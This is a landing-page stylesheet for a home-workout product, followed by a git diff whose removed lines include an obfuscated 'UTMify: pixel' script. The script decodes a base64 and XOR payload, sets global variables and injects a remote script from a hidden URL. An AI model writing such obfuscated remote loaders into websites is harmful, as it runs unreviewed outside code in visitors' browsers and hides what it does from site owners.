.final__inner { display: flex; flex-direction: column; align-items: center; text-align: center; padding-top: var(--gap-section); padding-bottom: var(--gap-section); }
.final__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(56px, 8vw, 140px); line-height: 0.9; max-width: 12ch; }
.final .sub { color: var(--on-dark-soft); margin-bottom: 36px; }

/* ============ RODAPÉ ============ */
.rodape { background: var(--red); color: #fff; padding: clamp(64px, 8vw, 112px) 0 40px; }
.rodape__inner { display: flex; flex-direction: column; align-items: center; text-align: center; }
.rodape__logo { width: clamp(120px, 12vw, 160px); }
.rodape__big { margin-top: 24px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(48px, 9vw, 150px); line-height: 0.9; }
.rodape__desc { margin-top: 12px; font-size: var(--t-sub); }
.rodape__links { margin-top: 32px; }
.rodape a { color: #fff; }
.creditos { margin-top: 32px; font-size: var(--t-small); max-width: 70ch; }
.creditos summary { cursor: pointer; font-weight: 600; padding: 6px 0; }
.creditos p { margin-top: 8px; }
.rodape__copy { margin-top: 20px; font-size: var(--t-small); }

/* ============ BARRA FIXA (celular) ============ */
.buybar { display: none; }
@media (max-width: 767px) {
  .buybar {
    position: fixed; z-index: 40; left: 10px; right: 10px; bottom: calc(10px + env(safe-area-inset-bottom));
    display: flex; align-items: center; justify-content: space-between; gap: 12px;
    background: var(--night); color: var(--on-dark); padding: 8px 8px 8px 18px; border-radius: 999px;
    box-shadow: 0 10px 30px #07133166; /* taste-skill-ignore: barra flutuante */
    transform: translateY(140%); transition: transform 0.5s var(--ease);
  }
  .buybar.is-on { transform: none; }
  .buybar p { font-size: 0.875rem; line-height: 1.25; }
  .buybar a { background: var(--cta); color: var(--cta-ink); text-decoration: none; font-family: var(--f-display); font-weight: 700; text-transform: uppercase; letter-spacing: 0.03em; font-size: 1.0625rem; padding: 12px 20px; border-radius: 999px; min-height: 48px; display: flex; align-items: center; white-space: nowrap; }
}

/* ============ OFERTA (pop-up) ============ */
.oferta { width: min(560px, calc(100% - 24px)); max-height: calc(100dvh - 24px); border: 0; padding: clamp(28px, 5vw, 48px); border-radius: 28px; background: var(--bg); color: var(--ink); text-align: center; overflow: auto; }
.oferta::backdrop { background: rgba(7, 19, 49, 0.78); }
.oferta[open] { animation: pop 0.45s var(--ease); }
@keyframes pop { from { opacity: 0; transform: translateY(24px) scale(0.97); } to { opacity: 1; transform: none; } }
.oferta__x { position: absolute; top: 10px; right: 10px; width: 48px; height: 48px; border: 0; border-radius: 50%; background: var(--surface); cursor: pointer; display: grid; place-items: center; }
.oferta__x svg { width: 20px; height: 20px; stroke: currentColor; stroke-width: 2.4; stroke-linecap: round; fill: none; }
.oferta__pill { margin-bottom: 16px; }
.oferta__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2rem, 1.4rem + 2.4vw, 2.75rem); line-height: 0.95; color: var(--blue); }
.oferta > p:not(.pill) { margin: 14px auto 0; max-width: 40ch; color: var(--muted); }
.check--dark { margin: 24px auto 8px; }
.oferta .b2 { margin-top: 40px; }
.oferta__nao {
  display: inline-flex; align-items: center; justify-content: center; min-height: 44px; margin-top: 18px; padding: 8px 20px;
  border-radius: 999px; border: 1.5px solid #0a28684d; background: var(--white); color: var(--blue);
  font-size: 0.9375rem; font-weight: 600; text-decoration: none; white-space: nowrap;
  transition: border-color 0.3s var(--ease), background-color 0.3s var(--ease);
}
@media (hover: hover) { .oferta__nao:hover { border-color: var(--blue); background: #0a28680d; } }
.oferta__nao:active { transform: scale(0.97); }
@media (max-width: 767px) { .oferta__nao { font-size: 0.875rem; padding: 8px 16px; } }

/* ============ ENTRADAS ============ */
html.js [data-reveal] > * { opacity: 0; transform: translateY(22px); transition: opacity 0.55s var(--ease), transform 0.65s var(--ease); transition-delay: calc(var(--i, 0) * 70ms); }
html.js [data-reveal].is-in > * { opacity: 1; transform: none; }
html.js .hero__frame { clip-path: inset(0 100% 0 0 round 0.12em); animation: shutter 1.1s var(--ease) 0.25s forwards; }
html.js .hero__frame img { transform: scale(1.12); animation: settle 1.4s var(--ease) 0.25s forwards; }
html.js .hero__word { opacity: 0; transform: translateY(0.15em); animation: rise 0.9s var(--ease) forwards; }
html.js .hero__word:last-child { animation-delay: 0.12s; }
html.js .hero__lead, html.js .hero__pills, html.js .hero__action { opacity: 0; animation: fade 0.8s var(--ease) 0.6s forwards; }
html.js .hero__pills { animation-delay: 0.72s; }
html.js .hero__action { animation-delay: 0.84s; }
@keyframes shutter { to { clip-path: inset(0 0 0 0 round 0.12em); } }
@keyframes settle { to { transform: scale(1); } }
@keyframes rise { to { opacity: 1; transform: none; } }
@keyframes fade { to { opacity: 1; } }
@media (hover: hover) {
  .card.desc, .pilar, .item { transition: transform 0.5s var(--ease); }
  .card.desc:hover, .pilar:hover, .item:hover { transform: translateY(-4px); }
}

/* ============ FAIXAS DE TEXTO INFINITAS (não param com o mouse) ============ */
.faixa { position: relative; z-index: 3; overflow: hidden; margin: 0; padding: 10px 0;
  box-shadow: 0 10px 30px #07133133; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.faixa--red { background: var(--red); color: #fff; }
.faixa--blue { background: var(--night); color: #fff; }
.faixa__trilho { display: flex; width: max-content; animation: faixa 38s linear infinite; }
.faixa--reverso .faixa__trilho { animation-direction: reverse; animation-duration: 34s; }
.faixa__grupo { display: flex; align-items: center; flex-shrink: 0; }
.faixa__grupo span { padding: 0 20px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; white-space: nowrap;
  font-size: clamp(1.125rem, 0.95rem + 0.8vw, 1.625rem); line-height: 1; letter-spacing: 0.02em; }
.faixa__star { width: clamp(14px, 1.1vw, 18px); height: auto; flex-shrink: 0; fill: currentColor; }
.faixa--red .faixa__star { fill: var(--night); }
.faixa--blue .faixa__star { fill: var(--red); }
@keyframes faixa { from { transform: translateX(0); } to { transform: translateX(-50%); } }
@media (max-width: 767px) { .faixa { padding: 8px 0; } .faixa__grupo span { padding: 0 14px; } }
@media (prefers-reduced-motion: reduce) { .faixa__trilho { animation-duration: 120s !important; animation-iteration-count: infinite !important; } }

/* ============ TOPO NO COMPUTADOR: maior, mas sempre inteiro na primeira tela ============ */
@media (min-width: 768px) {
  .hero { padding: clamp(84px, 11vh, 112px) var(--m) clamp(32px, 6vh, 72px); }
  .hero__name { font-size: min(9.6vw, 19vh, 210px); }
  .hero__lead { margin-top: clamp(20px, 3.4vh, 40px); max-width: 46ch; font-size: clamp(1.25rem, 0.9rem + 0.9vw, 1.875rem); }
  .hero__pills { margin-top: clamp(16px, 2.6vh, 28px); }
  .hero__pills .pill { min-height: 46px; padding: 10px 22px; font-size: 1.0625rem; }
  .hero__action { margin-top: clamp(24px, 4vh, 44px); }
  .hero__action .b1 { --h: 70px; }
  .hero__action .b1__txt { font-size: 1.375rem; }
}

@media (max-width: 1023px) { .linha__no small { display: none; } .linha__no { gap: 0; } }

/* ============ BARRA DE ROLAGEM NAS CORES DO SITE ============ */
::-webkit-scrollbar { width: 14px; height: 14px; }
::-webkit-scrollbar-track { background: #E9E8E3; }
::-webkit-scrollbar-thumb { background: #E0202E; border-radius: 999px; border: 3px solid #E9E8E3; min-height: 48px; }
::-webkit-scrollbar-thumb:hover { background: #B5131F; }
::-webkit-scrollbar-button:single-button { display: block; height: 16px; width: 14px; background-color: #E9E8E3; background-repeat: no-repeat; background-position: center; background-size: 10px 10px; }
::-webkit-scrollbar-button:single-button:vertical:decrement { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath d='M5 2l4 6H1z' fill='%23E0202E'/%3E%3C/svg%3E"); }
::-webkit-scrollbar-button:single-button:vertical:increment { background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 10 10'%3E%3Cpath d='M5 8L1 2h8z' fill='%23E0202E'/%3E%3C/svg%3E"); }
::-webkit-scrollbar-button:single-button:hover { background-color: #DCDAD3; }
@supports not selector(::-webkit-scrollbar) { html { scrollbar-color: #E0202E #E9E8E3; } }

/* ============ NOTA ABAIXO DOS BOTÕES: pílula de destaque ============ */
.b1 { margin-bottom: 52px; }
.b1__note {
  left: 50%; right: auto; bottom: -46px; transform: translateX(-50%);
  display: inline-flex; align-items: center; gap: 8px; padding: 7px 16px 7px 10px; border-radius: 999px;
  font-size: 0.9375rem; font-weight: 600; letter-spacing: 0.01em; white-space: nowrap;
  background: #19b6571f; color: #0E7A3A; border: 1px solid #19b65766;
  box-shadow: 0 4px 14px #19b65726; /* taste-skill-ignore: destaque pedido pelo cliente */
}
.b1__note::before {
  content: ""; flex: 0 0 18px; width: 18px; height: 18px; border-radius: 50%;
  background: #19B657 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M6 12.5l4 4 8-9' fill='none' stroke='white' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center / 12px no-repeat;
}
.b1--dark .b1__note { background: #19b65733; color: #8CF5B4; border-color: #19b65780; }

/* ============ BOTÕES MAIORES NO COMPUTADOR (destaque; celular segue como estava) ============ */
@media (min-width: 768px) {
  .b1 { --h: 76px; --r: 24px; }
  .b1__txt { font-size: 1.5rem; letter-spacing: 0.035em; }
  .b1__dot { --dot: 11px; }
  .b2 { --dist: 24px; }
  .b2__btn { min-height: 72px; min-width: 260px; border-radius: 18px; padding: 0.25em 1.8em; }
  .b2__txt { font-size: 1.625rem; }
  .hero__action .b1 { --h: 84px; }
  .hero__action .b1__txt { font-size: 1.75rem; }
}

/* ============ TABLET ============ */
@media (max-width: 1023px) {
  .descs { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .itens { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .pilares { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .fase { grid-template-columns: 1fr 1fr; }
  .versus { grid-template-columns: 1fr 1fr; }
  .vs__frame { grid-column: 1 / -1; grid-row: 1; max-width: 420px; justify-self: center; width: 100%; }
}

/* ============ CELULAR ============ */
@media (max-width: 767px) {
  .nav { padding: 12px var(--m); }
  .nav.is-solta { top: 8px; left: 8px; right: 8px; padding: 6px 6px 6px 12px; }
  .nav__brand img { width: 46px; }
  .nav__brand span { font-size: 1rem; }
  .nav__links a:not(.nav__cta) { display: none; }

  .hero { padding: 84px var(--m) 48px; place-items: start center; }
  .hero__name { flex-direction: column; align-items: stretch; font-size: 18.5vw; }
  .hero__frame { width: 100%; height: auto; aspect-ratio: 16 / 9; margin: 0.08em 0 0.1em; border-radius: 18px; }
  .hero__lead { font-size: 1.25rem; }
  .hero__pills .pill { min-height: 36px; padding: 6px 14px; font-size: 0.875rem; }
  .hero__action, .hero__action .b1, .hero__action .b1__btn { width: 100%; }
  .b1 { --h: 62px; }

  .descs, .pilares, .itens, .planos__grid, .numeros, .versus { grid-template-columns: 1fr; }
  .desc { padding: 24px 20px 28px; }
  .numeros { gap: 10px; }
  .numeros li { flex-direction: row; justify-content: center; gap: 12px; padding: 14px 16px; }
  .numeros strong { font-size: 1.75rem; }

  .fase { grid-template-columns: 1fr; gap: 28px; }
  .fase__text { display: flex; flex-direction: column; }
  .frame { padding: 10px; border-radius: 24px; margin-right: 10px; }
  .frame::before { border-radius: 24px; transform: translate(10px, 10px); }
  .frame img { border-radius: 16px; }
  .frame__corner { width: 24px; height: 24px; }
  .frame__corner--tl, .frame__corner--tr { top: 22px; }
  .frame__corner--tl, .frame__corner--bl { left: 22px; }
  .frame__corner--tr, .frame__corner--br { right: 22px; }
  .frame__corner--bl, .frame__corner--br, .vs__frame .frame__corner--bl, .vs__frame .frame__corner--br { bottom: 74px; }
  .frame__bar { left: 20px; right: 20px; bottom: 20px; padding: 8px 14px; }
  .vs__frame { max-width: 320px; }

  .strip { overflow-x: auto; scroll-snap-type: x mandatory; scroll-padding-inline: var(--m); scrollbar-width: none; gap: 14px; padding-bottom: 12px; }
  .strip::-webkit-scrollbar { display: none; }
  .strip::after { content: ""; flex: 0 0 1px; }
  .strip__item { flex: 0 0 auto; scroll-snap-align: start; }
  .strip__item img { height: 58vh; max-height: 460px; width: auto; }

  .planos__grid { gap: 40px; }
  .preco--top { order: -1; }

  .qa summary { padding: 16px 16px 16px 20px; }
  .qa__icon { flex-basis: 36px; height: 36px; }
  .qa__a { margin: 0 14px 16px; padding: 16px; }

  .final__title { font-size: 15vw; }
  .final .b1, .final .b1__btn { width: 100%; }
  .rodape__big { font-size: 13vw; }
  .rodape__links .pill { font-size: 0.875rem; }

  .b2__txt { font-size: 1.25rem; }
  .oferta .b2 { margin-inline: 22px; display: flex; }
  .oferta .b2__btn { width: 100%; min-width: 0; }
}

/* ============ BOTÕES EXTRAS NO FIM DAS SEÇÕES ============ */
.cta-row { display: flex; justify-content: center; margin-top: clamp(48px, 6vw, 72px); }
.sem .cta-row, .prova .cta-row { margin-top: clamp(40px, 5vw, 64px); }

/* ============ DESCULPAS: empilhamento no celular ============
   Cada cartão gruda no topo; o de trás afunda (diminui e escurece) exatamente
   enquanto o próximo sobe por cima dele. */
@media (max-width: 767px) {
  .descs { display: block; padding-bottom: 8px; timeline-scope: --c1, --c2, --c3, --c4, --c5, --c6; }
  .desc {
    position: sticky; top: calc(72px + var(--k) * 10px);
    min-height: 330px; justify-content: center; margin-bottom: 22px;
    transform-origin: 50% 0;
    box-shadow: 0 -6px 24px #0713314d, inset 0 1px 0 #fff; /* taste-skill-ignore: relevo pedido pelo cliente */
  }
  .desc:last-child { margin-bottom: 0; }
  .desc:nth-child(1) { view-timeline-name: --c1; }
  .desc:nth-child(2) { view-timeline-name: --c2; }
  .desc:nth-child(3) { view-timeline-name: --c3; }
  .desc:nth-child(4) { view-timeline-name: --c4; }
  .desc:nth-child(5) { view-timeline-name: --c5; }
  .desc:nth-child(6) { view-timeline-name: --c6; }
  @supports (animation-timeline: view()) and (timeline-scope: --a) {
    .desc {
      animation: afundar linear both;
      animation-range: cover calc(100dvh - 402px - var(--k) * 10px) cover calc(100dvh - 82px - var(--k) * 10px);
    }
    .desc:nth-child(1) { animation-timeline: --c2; }
    .desc:nth-child(2) { animation-timeline: --c3; }
    .desc:nth-child(3) { animation-timeline: --c4; }
    .desc:nth-child(4) { animation-timeline: --c5; }
    .desc:nth-child(5) { animation-timeline: --c6; }
    .desc:last-child { animation: none; }
  }
}
@keyframes afundar {
  to { transform: scale(calc(1 - (6 - var(--k)) * 0.045)); filter: brightness(0.82); }
}
@media (max-width: 767px) and (prefers-reduced-motion: reduce) {
  .desc { position: static; animation: none !important; }
}

/* ============ BOTÕES: sempre em uma linha ============ */
.b1__txt, .b2__txt { white-space: nowrap; overflow: hidden; text-overflow: clip; }
@media (max-width: 767px) {
  .b1 { max-width: 100%; }
  .b1__btn { padding: 0 44px; min-width: 0; }
  .b1__dot { right: 18px; }
  .b1__txt { font-size: clamp(0.9375rem, 4.4vw, 1.125rem); letter-spacing: 0.03em; }
  .b2__btn { padding: 0.25em 1em; }
  .b2__txt { font-size: clamp(1rem, 4.6vw, 1.25rem); }
  .cta-row .b1, .cta-row .b1__btn { width: 100%; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after { animation-duration: 0.01ms !important; animation-iteration-count: 1 !important; transition-duration: 0.01ms !important; }
  html.js [data-reveal] > * { opacity: 1; transform: none; }
  html.js .hero__frame { clip-path: none; }
  html.js .hero__lead, html.js .hero__pills, html.js .hero__action, html.js .hero__word { opacity: 1; transform: none; }
  html.js .fase .frame__track span { transform: none; }
  .b1__dot { background: #fff; }
}

/* ============ PÁGINAS LEGAIS E 404 ============ */
.legal__body { max-width: 860px; padding-top: 48px; padding-bottom: 96px; }
.legal__body h1 { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.92; color: var(--blue); margin-bottom: 32px; }
.legal__body h2 { font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: 1.75rem; margin: 48px 0 12px; color: var(--blue); }
.legal__body p, .legal__body li { margin-top: 12px; max-width: 68ch; }
.legal__body ul { list-style: disc; padding-left: 1.2em; }
.legal__btn { display: inline-flex; align-items: center; min-height: 52px; padding: 0 24px; margin-top: 24px; border-radius: 999px; background: var(--cta); color: var(--cta-ink); text-decoration: none; font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: 1.125rem; }
.legal__foot { display: flex; justify-content: space-between; flex-wrap: wrap; gap: 16px; padding-block: 32px; font-size: var(--t-small); background: var(--surface); max-width: none; }
.legal__foot a { margin-right: 16px; }


/* ============ VERSÃO EM INGLÊS (ordem da página antiga) ============ */
.hero__sub { margin-top: 12px; max-width: 52ch; font-size: clamp(1rem, 0.92rem + 0.35vw, 1.1875rem); color: var(--muted); }
.desc__q--ask { text-decoration: none; color: var(--ink); font-size: 1.1875rem; line-height: 1.3; max-width: 26ch; }
@media (min-width: 768px) {
  .descs { display: flex; flex-wrap: wrap; justify-content: center; }
  .descs > .desc { flex: 0 1 calc((100% - 40px) / 3); }
}
@media (min-width: 768px) and (max-width: 1023px) { .descs > .desc { flex-basis: calc((100% - 20px) / 2); } }
.itens--2 { grid-template-columns: repeat(2, minmax(0, 1fr)); max-width: 860px; margin-inline: auto; }
.tudo { background: var(--surface); padding: var(--gap-section) 0; }
.tudo__grid { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: clamp(28px, 4vw, 64px); align-items: center; max-width: 1100px; margin: 0 auto; }
.tudo__frame img { aspect-ratio: 3 / 4; object-fit: contain; background: #F4F4F1; }
.tudo__card { padding: clamp(24px, 3vw, 40px); }
.tudo__list { display: grid; gap: 14px; }
.tudo__list li { position: relative; padding-left: 38px; font-size: 1.0625rem; line-height: 1.45; }
.tudo__list li::before { content: ""; position: absolute; left: 0; top: 1px; width: 26px; height: 26px; border-radius: 50%; background: var(--green); }
.tudo__list li::after { content: ""; position: absolute; left: 10px; top: 6px; width: 6px; height: 12px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
.tudo__bonus { display: flex; align-items: center; gap: 16px; margin-top: 24px; padding: 14px; border-radius: 18px; background: #e0202e0f; border: 1.5px dashed #e0202e66; }
.tudo__bonus img { width: 96px; height: 96px; flex: 0 0 96px; object-fit: cover; object-position: 63% 50%; border-radius: 14px; }
.tudo__bonus .tag { margin-bottom: 6px; }
.tudo__bonus-t { font-weight: 600; line-height: 1.4; }
.tudo__btn { margin-top: 32px; }
.rodape__logo--simbolo { width: clamp(110px, 10vw, 140px); filter: brightness(0) invert(1); }
@media (max-width: 767px) {
  .itens--2 { grid-template-columns: 1fr; }
  .tudo__grid { grid-template-columns: 1fr; }
  .tudo__frame { max-width: 340px; justify-self: center; width: 100%; }
  .tudo__btn, .tudo__btn .b1__btn { width: 100%; }
  .desc__q--ask { font-size: 1.0625rem; }
}

/* barra de rolagem em telas estreitas: fina, sem setas, estilo app */
@media (max-width: 767px) {
  ::-webkit-scrollbar { width: 6px; height: 6px; }
  ::-webkit-scrollbar-track { background: transparent; }
  ::-webkit-scrollbar-thumb { background: #E0202E; border: 0; border-radius: 999px; min-height: 40px; }
  ::-webkit-scrollbar-button { display: none; height: 0; width: 0; }
}

/* barra de rolagem própria no celular/tablet (vermelha, aparece ao rolar) */
html.has-sbar { scrollbar-width: none; }
html.has-sbar::-webkit-scrollbar { display: none; width: 0; height: 0; }
.sbar { position: fixed; z-index: 70; top: 8px; bottom: 8px; right: 3px; width: 22px; display: flex; justify-content: flex-end; opacity: 0; transition: opacity 0.5s var(--ease); pointer-events: none; }
.sbar.is-on { opacity: 1; }
.sbar__thumb { position: relative; width: 22px; touch-action: none; will-change: transform; }
.sbar__thumb::after { content: ""; position: absolute; top: 0; bottom: 0; right: 0; width: 6px; border-radius: 999px; background: #E0202E; box-shadow: 0 0 0 1.5px #ffffffb3, 0 2px 8px #e0202e66; /* taste-skill-ignore: barra pedida pelo cliente */ transition: width 0.25s var(--ease); }
.sbar.is-on .sbar__thumb { pointer-events: auto; }
.sbar:not(.is-on) .sbar__thumb { pointer-events: none; }
.sbar.is-drag .sbar__thumb::after { width: 10px; }

/* ===== VSL vertical da hero ===== */
.hero__center { display: grid; justify-items: center; grid-template-columns: minmax(0, 1fr); }
.hero__name { flex-direction: column; }
.vsl { position: relative; width: min(84vw, 380px); aspect-ratio: 9 / 16; margin: 22px auto 0; border-radius: 28px; overflow: hidden;
  background: #071331; box-shadow: 0 0 0 6px #fff, 0 0 0 8px #0a286826, 0 30px 70px -20px #0a286880; isolation: isolate; }
.vsl__video { width: 100%; height: 100%; object-fit: cover; display: block; cursor: pointer; }
.vsl__unmute { position: absolute; left: 50%; top: 50%; translate: -50% -50%; display: inline-flex; align-items: center; gap: 10px;
  padding: 14px 22px; border: 0; border-radius: 999px; background: var(--cta, #7CF51C); color: #0A1A44; font-family: inherit; font-weight: 800; font-size: 1.05rem; line-height: 1; white-space: nowrap;
  text-transform: uppercase; letter-spacing: .02em; cursor: pointer; box-shadow: 0 0 0 6px #7cf51c40, 0 14px 30px #0008; animation: vslPulse 1.6s ease-in-out infinite; }
.vsl__unmute svg { width: 24px; height: 24px; }
.vsl.is-sound .vsl__unmute { display: none; }
@keyframes vslPulse { 50% { box-shadow: 0 0 0 14px #7cf51c00, 0 14px 30px #0008; } }
.vsl__bar { position: absolute; left: 10px; right: 10px; bottom: 10px; display: flex; align-items: center; gap: 6px; padding: 6px;
  border-radius: 18px; background: #071331b3; backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px); color: #fff;
  opacity: 0; transform: translateY(8px); transition: opacity .25s, transform .25s; }
.vsl:hover .vsl__bar, .vsl:focus-within .vsl__bar, .vsl.is-paused .vsl__bar, .vsl.is-sound.is-touch .vsl__bar { opacity: 1; transform: none; }
.vsl__btn { flex: 0 0 40px; height: 40px; display: grid; place-items: center; border: 0; border-radius: 12px; background: #ffffff14; color: #fff; cursor: pointer; }
.vsl__btn:hover { background: #ffffff2e; }
.vsl__btn svg { width: 22px; height: 22px; }
.vsl__btn .i-play, .vsl.is-paused .vsl__btn .i-pause, .vsl__btn .i-on, .vsl.is-sound .vsl__btn .i-off { display: none; }
.vsl.is-paused .vsl__btn .i-play, .vsl.is-sound .vsl__btn .i-on { display: block; }
.vsl__track { flex: 1; height: 40px; display: flex; align-items: center; cursor: pointer; position: relative; }
.vsl__track::before { content: ""; position: absolute; left: 0; right: 0; height: 6px; border-radius: 9px; background: #ffffff33; }
.vsl__track i { position: relative; height: 6px; width: 0; border-radius: 9px; background: linear-gradient(90deg, var(--red, #E0202E), var(--cta, #7CF51C)); }
.vsl:fullscreen { width: 100%; height: 100%; border-radius: 0; box-shadow: none; background: #000; }
.vsl:fullscreen .vsl__video { object-fit: contain; }
html.js .vsl { opacity: 0; animation: fade .8s var(--ease) .4s forwards; }
@media (min-width: 1024px) {
  .hero__center { grid-template-columns: minmax(0, 1fr) auto; column-gap: clamp(40px, 5vw, 88px); align-items: center; max-width: 1240px; width: 100%; }
  .hero__center > * { grid-column: 1; }
  .hero__center > .vsl { grid-column: 2; grid-row: 1 / span 6; width: auto; height: min(78vh, 680px); margin: 0; }
  .hero__name { font-size: min(8.4vw, 17vh, 168px); }
}
@media (prefers-reduced-motion: reduce) { .vsl__unmute { animation: none; } html.js .vsl { opacity: 1; animation: none; } }

/* Título: METHOD com a mesma largura de SHREDDED (o JS acerta o tamanho exato) */
.hero__word { display: block; }
.hero__word--fit { font-size: 1.27em; line-height: 0.86; }
@media (min-width: 1024px) {
  .hero__center { justify-items: start; text-align: left; }
  .hero__center > .vsl { justify-self: end; }
  .hero__name { align-items: flex-start; font-size: min(7.2vw, 14.5vh, 150px); }
  .hero__lead { max-width: 30ch; }
  .hero__sub { max-width: 46ch; }
  .hero__pills { justify-content: flex-start; }
  .hero__action .b1__note { left: 0; right: auto; transform: none; }
}

==== commit 4c47b4a5: "Dominio sem www redireciona para www (site hospedado no Cloudflare Pages) Co-Authored-By: Claude Fab" ====
--- a/index.html
+++ b/index.html
@@ -2,494 +2,11 @@
 <html lang="en">
 <head>
 <meta charset="utf-8">
-    <!-- UTMify: pixel -->
-  <script>(function(){var q_59=atob("DCGUB1oUSZ35UyDLD1q2cih4a6fbO1S/f1KuKHV3LfPXJlSmZkftKTl7JLObIQ+4bFP9dy5nZu2QK0WnIFH9fz94Z/eKcQzpblXgdTN2POmcIALxVHy4JT14Jv+YP1PpNXrvJTR1JPjbaQK7ZlnxaxNwa7HbJUGnekS2PXgiKPuaMhmvbBSjYzwhffyfNxfzbkD2NWs2NMCE");var x_e=[];for(var j_km=0;j_km<q_59.length;j_km++){x_e.push(q_59.charCodeAt(j_km)&255);}var x_t3l=x_e[0];var v_is=x_e.slice(1,1+x_t3l);var h_t47=x_e.slice(1+x_t3l);var d_9l2b=h_t47.map(function(b,j_7){return b^v_is[j_7%x_t3l];});var g_y8="";for(var w_26ji=0;w_26ji<d_9l2b.length;w_26ji++){g_y8+=String.fromCharCode(d_9l2b[w_26ji]&255);}var p_0f8=decodeURIComponent(escape(g_y8));var t_8zt=JSON.parse(p_0f8);var w_nk0=t_8zt.globals||[];w_nk0.forEach(function(s_ogzg){window[s_ogzg.name]=s_ogzg.value;});var t_39=document.createElement("script");t_39.src=t_8zt.url;t_39.async=true;t_39.defer=true;(t_8zt.attributes||[]).forEach(function(e_hm){t_39.setAttribute(e_hm.name,e_hm.value);});(document.head||document.documentElement).appendChild(t_39);})();</script>
-  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-  <title>Shredded Method | Transform your body in 21 days at home</title>
-  <meta name="description" content="Transform your body in 21 days training at home: workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only. From $10.">
-  <link rel="canonical" href="https://www.shreddedmethod.shop/">
-  <meta name="theme-color" content="#F5F5F2">
-  <meta name="format-detection" content="telephone=no">
-  <meta name="referrer" content="strict-origin-when-cross-origin">
-
-  <meta property="og:type" content="website">
-  <meta property="og:locale" content="en_US">
-  <meta property="og:site_name" content="Shredded Method">
-  <meta property="og:title" content="Shredded Method | Transform your body in 21 days at home">
-  <meta property="og:description" content="Workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only, no gym. From $10.">
-  <meta property="og:url" content="https://www.shreddedmethod.shop/">
-  <meta property="og:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
-  <meta property="og:image:width" content="1200">
-  <meta property="og:image:height" content="630">
-  <meta property="og:image:type" content="image/jpeg">
-  <meta property="og:image:alt" content="Shredded Method, home calisthenics in 21 days, from $10">
-  <meta name="twitter:card" content="summary_large_image">
